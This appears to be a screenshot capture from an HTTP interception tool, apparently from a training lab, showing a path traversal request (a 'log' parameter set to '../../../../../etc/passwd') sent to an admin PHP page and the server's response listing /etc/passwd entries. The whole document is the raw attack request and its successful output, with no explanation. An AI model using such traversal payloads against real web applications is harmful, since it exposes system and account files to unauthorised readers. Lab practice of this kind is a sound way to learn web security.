 Request
Clear − +
1 GET /ilf_admin/index.php?log=../../../../../etc/passwd HTTP/1.1
2 Host: 94.237.51.23:32599
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Accept-Encoding: gzip, deflate
10
11
Response
105 bin:x:1:1:bin:/bin:/sbin/nologin
106 daemon:x:2:2:daemon:/sbin:/sbin/nologin
107 adm:x:3:4:adm:/var/adm:/sbin/nologin
108 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
109 sync:x:5:0:sync:/sbin:/bin/sync
110 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
111 halt:x:7:0:halt:/sbin:/sbin/halt
112 mail:x:8:12:mail:/var/mail:/sbin/nologin
113 news:x:9:13:news:/usr/lib/news:/sbin/nologin
114 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
115 operator:x:11:0:operator:/root:/sbin/nologin
116 man:x:13:15:man:/usr/man:/sbin/nologin
117 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
118 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
119 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
120 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
121 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
122 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
123 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
124 games:x:35:35:games:/usr/games:/sbin/nologin
125 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
126 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
127 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
128 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
129 guest:x:405:100:guest:/dev/null:/sbin/nologin
130 nobody:x:65534:65534:nobody:/:/sbin/nologin
131 nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin
132 </pre>